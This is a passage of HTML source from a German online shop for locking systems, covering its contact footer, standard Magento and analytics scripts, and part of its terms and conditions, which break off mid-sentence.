<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Rufen Sie uns an<br><img src="https://www.e-schliessanlage.de/media/wysiwyg/hoerer.png" alt="" width="17" height="17">&nbsp; 03531 / 702517<br><img src="[data-uri]" alt="" width="20" height="18"> 03531 / 702583<br></strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>WhatsApp<br><img src="https://www.e-schliessanlage.de/media/.renditions/wysiwyg/WGA.png" alt="" width="17" height="17"> 0172 / 103 77 51<br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Mo. bis Fr. </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>8.00 Uhr bis 18.00 Uhr<br></strong></strong>oder per Mail</span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small; color: #3566ab;"><strong><strong><a style="color: #3566ab;" href="mailto:info@schliess-anlagen.de">info@schliess-anlagen.de</a></strong></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Schließtechnik Gäbler</strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>Am Wasserturm 11<br></strong></strong><strong style="font-weight: bold;">D-03238 Finsterwalde<br><br><a href="https://www.paypal.com/de/home" target="_blank" rel="noopener"><img src="https://www.e-schliessanlage.de/media/wysiwyg/const/paypal-werbung.gif" alt=""></a><br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong style="font-weight: bold;">Wir versenden mit<br><a title="Wir versenden mit DHL, DPD, GLS und UPS" href="https://www.e-schliessanlage.de/liefer-und-versandkosten"><img src="https://www.e-schliessanlage.de/media/wysiwyg/Logistiker-004.png" alt="DHL, DPD, GLS, UPS"></a><br></strong></span></blockquote>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-2"></div><div class="col-lg-2"><div class="block">
<div class="block-title"><strong>Öffnungszeiten</strong></div>
<div class="block-content">
<div class="working">
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 08.00 Uhr - 12.00 Uhr </span></div>
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 13.00 Uhr - 18.00 Uhr </span></div>
<div>Samstag:<span style="margin-left: 10px;"> Geschlossen </span></div>
<div>Sonntag:<span style="margin-left: 10px;"> Geschlossen </span></div>
</div>
</div>
</div></div><div class="col-lg-6"><div class="row">
<div class="col-md-12">
<div class="block-right">
<div class="row">
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Allgemeine Infos</strong></div>
<div class="block-content">
<ul class="links">
<li><a href="/liefer-und-versandkosten">Lieferung/Versandkosten</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/agb">Unsere AGB</a></li>
<li><a title="Fachgeschäft für Schließanlagen " href="http://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Über unseren Shop</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Bestellung</strong></div>
<div class="block-content">
<ul class="features">
<li><a href="/contact">Kontaktieren Sie uns</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/widerruf">Widerruf</a></li>
<li><a href="/bestellung">Bestellvorgang</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Sicher zahlen</strong></div>
<div class="block-content">
<div class="custom-block"><img src="https://www.e-schliessanlage.de/media/wysiwyg/footer-payment-logos.png" alt=""></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>

</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script><script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-14XLGQV4R6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-982076360",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-982076360"
            }
        }
    }
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script>
try{smileTracker.setConfig({beaconUrl:'https://www.e-schliessanlage.de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":".e-schliessanlage.de","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script><script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script><script type="text/javascript">
	var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Zum Vergrößern Mauszeiger benutzen',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Klicken für Vollbild',
		'textBtnClose':'Schließen',
		'textBtnNext':'Weiter',
		'textBtnPrev':'Zurück'
	}
</script><script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script><script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".e\u002Dschliessanlage.de",
                "secure": true,
                "lifetime": "302400"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.e-schliessanlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","5"],"storeCode":"default","checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">AGB<\/span><br><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>1. Geltung der Bedingungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">1.1 Alle unsere Lieferungen, Leistungen und Angebote erfolgen ausschlie\u00dflich aufgrund dieser Allgemeinen Lieferbedingungen. Diese sind Bestandteil aller Vertr\u00e4ge, die wir mit unseren Vertragspartnern (nachfolgend \u201eKunden\u201c genannt) \u00fcber die von uns angebotenen Lieferungen oder Leistungen schlie\u00dfen. Sie gelten auch f\u00fcr alle zuk\u00fcnftigen Lieferungen, Leistungen oder Angebote an die Kunden, selbst wenn sie nicht nochmals gesondert vereinbart werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>2. Vertragsschluss und Abtretungsverbot<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.1 Ein wirksamer Vertrag kommt grunds\u00e4tzlich nur mit schriftlicher Auftragsbest\u00e4tigung oder durch Fertigung der bestellten Ware durch uns zustande (nachstehend \u201eVertrag\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.2 Die Rechte des Kunden aus dem Vertrag sind nicht \u00fcbertragbar.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>3. Preise\/Zahlung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">3.1 Unsere Preise gelten grunds\u00e4tzlich inklusive gesetzlicher Mehrwertsteuer. Die Berechnung erfolgt zu den am Tage der schriftlichen Auftragsbest\u00e4tigung g\u00fcltigen Preisen. Bei Lieferung ab Lager verstehen sich die Preise ab Lager.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>4. Zahlungsbedingungen und Zahlungsverzug<br><br><\/strong>4.1&nbsp;Bei der Bestellung kann die Zahlung wahlweise per Vorkasse durch Vorab-\u00dcberweisung, PayPal, Sofort\u00fcberweisung oder auf Rechnung erfolgen. Wir behalten uns jedoch vor, Neukunden nur gegen Vorkasse zu beliefern. Die Lieferung auf Rechnung ist f\u00fcr Vereine, Verwaltungen, Beh\u00f6rden und die Industrie auch bei der Erstbestellung m\u00f6glich.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.2 Der vom Kunden zu entrichtende Preis ist f\u00e4llig und zu zahlen innerhalb von 14 Tagen ab Rechnungsstellung und Lieferung bzw. Abnahme der Ware. Mit Ablauf vorstehender Zahlungsfrist kommt der Kunde in Verzug. Dies gilt nicht, solange die Zahlung infolge eines Umstandes unterbleibt, den der Kunde nicht zu vertreten hat.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.3 Im Falle des Zahlungsverzuges sind wir berechtigt:<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr weitere Leistungen von dem Kunden Sicherheiten zu fordern,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bereits im Rahmen des von dem Zahlungsverzug betroffenen Vertrages gestellte Sicherheiten in H\u00f6he der verz\u00f6gerten Zahlung zu verwerten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;c) von dem Vertrag zur\u00fcckzutreten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;d) Verzugszinsen zum jeweils geltenden gesetzlichen Verzugszinssatz zu fordern, wobei gegen\u00fcber Kaufleuten unser Anspruch auf den kaufm\u00e4nnischen F\u00e4lligkeitszins (\u00a7 353 HGB) unber\u00fchrt bleibt,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;e) \u00fcber den Verzugszins hinausgehende Verzugssch\u00e4den geltend zu machen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.4 Der Kunde kann nur mit einer unbestrittenen oder rechtskr\u00e4ftig festgestellten Gegenforderung aufrechnen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.5 Ein Zur\u00fcckbehaltungsrecht steht dem Kunden nicht zu, es sei denn, dass es auf demselben Vertrag beruht und die Gegenanspr\u00fcche von uns nicht bestritten werden oder rechtskr\u00e4ftig festgestellt sind.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>5. Verpackung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">5.1 Bei Fehlen einer anderweitigen Vereinbarung wird die bestellte Ware nach unserem pflichtgem\u00e4\u00dfen Ermessen verpackt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>6. Lieferung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.1 Die Lieferung der bestellten Ware erfolgt zum Kunden. Auf Verlangen und Kosten des Kunden wird die Ware an einen anderen Bestimmungsort versandt (nachstehend \u201eVersendungskauf\u201c genannt). Wir behalten uns die Versandart, den Transportweg und die Wahl des Transportunternehmens vor, wenn nicht vertraglich eine Wahl getroffen wird.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.2 Die Lieferung der Ware erfolgt auf Rechnung des K\u00e4ufers.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.3 Die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware geht sp\u00e4testens mit der \u00dcbergabe auf den Kunden \u00fcber. Beim Versendungskauf geht jedoch die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware sowie die Verz\u00f6gerungsgefahr bereits mit Auslieferung der Ware an den Spediteur, den Frachtf\u00fchrer oder der sonst zur Ausf\u00fchrung der Versendung bestimmten Person oder Anstalt \u00fcber. Soweit eine Abnahme vereinbart ist, ist diese f\u00fcr den Gefahr\u00fcbergang ma\u00dfgebend. Auch im \u00dcbrigen gelten f\u00fcr eine vereinbarte Abnahme die gesetzlichen Vorschriften des Werkvertragsrechts entsprechend. Der \u00dcbergabe bzw. Abnahme steht es gleich, wenn der Kunde im Verzug der Annahme ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.4 Die Liefer- oder Leistungszeiten sind grunds\u00e4tzlich nur als ann\u00e4hernde Angaben zu verstehen. Eine verbindliche Zusage eines Liefer- oder Leistungstermins ist damit nicht verbunden, soweit nicht anderweitig vereinbart.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.5 Sofern wir verbindliche Lieferfristen aus Gr\u00fcnden, die wir nicht zu vertreten haben, nicht einhalten k\u00f6nnen (Nichtverf\u00fcgbarkeit der Ware), werden wir den Kunden hier\u00fcber unverz\u00fcglich informieren und gleichzeitig die voraussichtliche, neue Lieferfrist mitteilen. Ist die Ware auch innerhalb der neuen Lieferfrist nicht verf\u00fcgbar, sind wir berechtigt, ganz oder teilweise vom Vertrag zur\u00fcckzutreten; eine bereits erbrachte Gegenleistung des Kunden werden wir unverz\u00fcglich erstatten. Als Fall der Nichtverf\u00fcgbarkeit der Ware in diesem Sinne gilt insbesondere die nicht rechtzeitige Selbstbelieferung durch unseren Zulieferer, wenn wir ein kongruentes Deckungsgesch\u00e4ft abgeschlossen haben. Unsere gesetzlichen R\u00fccktritts- und K\u00fcndigungsrechte sowie die gesetzlichen Vorschriften \u00fcber die Abwicklung des Vertrags bei einem Ausschluss der Leistungspflicht (z. B. Unm\u00f6glichkeit oder Unzumutbarkeit der Leistung und\/oder Nacherf\u00fcllung) bleiben unber\u00fchrt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.6 Wir sind zur Erbringung von Teillieferungen berechtigt, wenn ein Vertrag \u00fcber mehrere Waren zustande gekommen ist und dies dem Kunden unter Ber\u00fccksichtigung unserer Interessen zumutbar ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>7. M\u00e4ngelhaftung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.1 Der Kunde ist verpflichtet, die bestellte Ware unverz\u00fcglich nach Erhalt auf offensichtliche M\u00e4ngel, insbesondere auch auf offensichtliche Fehlmengen oder Besch\u00e4digungen zu untersuchen und einen Mangel unverz\u00fcglich, sp\u00e4testens innerhalb von 14 Tagen nach Erhalt der Ware schriftlich unter Angabe der Natur und des Umfangs des Mangels bei uns anzuzeigen (nachstehend\u201eM\u00e4ngelr\u00fcge\u201c genannt). Zur Fristwahrung gen\u00fcgt die rechtzeitige Absendung der M\u00e4ngelr\u00fcge. M\u00e4ngel, die auch bei sorgf\u00e4ltiger Pr\u00fcfung nicht innerhalb dieser Frist entdeckt werden k\u00f6nnen, sind unverz\u00fcglich nach deren Entdeckung anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.2 Erfolgt die M\u00e4ngelr\u00fcge nicht oder nicht rechtzeitig, ist unsere Haftung f\u00fcr den nicht oder nicht rechtzeitig ger\u00fcgten Mangel ausgeschlossen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.3 Beanstandete Ware darf erst mit unserem ausdr\u00fccklichen Einverst\u00e4ndnis zur\u00fcckgesandt werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.4 Ist die bestellte Ware mangelhaft, erfolgt die Mangelbeseitigung nach unserer Wahl im Wege der Nacherf\u00fcllung entweder durch Nachbesserung oder durch Austausch gegen eine mangelfreie Ware. Bei Lieferungen von zu geringen Mengen erfolgt entsprechende Nachlieferung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.5 Schl\u00e4gt die Nacherf\u00fcllung fehl, ist sie unm\u00f6glich oder f\u00fcr den Kunden unzumutbar, kann der Kunde den Preis mindern oder vom Vertrag zur\u00fcckzutreten.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.6 Es steht uns frei, anstelle der Nacherf\u00fcllung den Kunden auf sein Recht zur Minderung des Preises oder zum R\u00fccktritt vom Vertrag zu verweisen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.7 Unsere M\u00e4ngelhaftung umfasst nicht die gew\u00f6hnliche Abnutzung der Ware sowie M\u00e4ngel, die erst nach Lieferung, z. B. durch \u00e4u\u00dfere Einfl\u00fcsse oder Bedienungsfehler entstehen. Eine M\u00e4ngelhaftung besteht auch nicht bei unsachgem\u00e4\u00dfer Behandlung der Ware durch den Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.8 Sachm\u00e4ngelanspr\u00fcche des Kunden nach dieser Ziff. 7 verj\u00e4hren in einem Jahr ab Gefahr\u00fcbergang auf den Kunden. Auf Bauleistungen und den Verkauf von Baustoffen finden die gesetzlichen Verj\u00e4hrungsvorschriften Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>8. Haftung f\u00fcr sonstige Pflichtverletzungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.1 Unsere Haftung bei Verletzung von vertraglichen und au\u00dfervertraglichen Pflichten, die nicht in einem Mangel bestehen oder einen \u00fcber den Mangel hinausgehenden Schaden verursacht haben, richtet sich, wenn und soweit im Folgenden nichts anderes bestimmt ist, nach den gesetzlichen Vorschriften.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.2 Auf Schadenersatz haften wir \u2013 gleich aus welchem Rechtsgrund \u2013 nur bei Vorsatz und grober Fahrl\u00e4ssigkeit. Dar\u00fcber hinaus haften wir auch bei einfacher Fahrl\u00e4ssigkeit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr Sch\u00e4den aus der Verletzung des Lebens, des K\u00f6rpers oder der 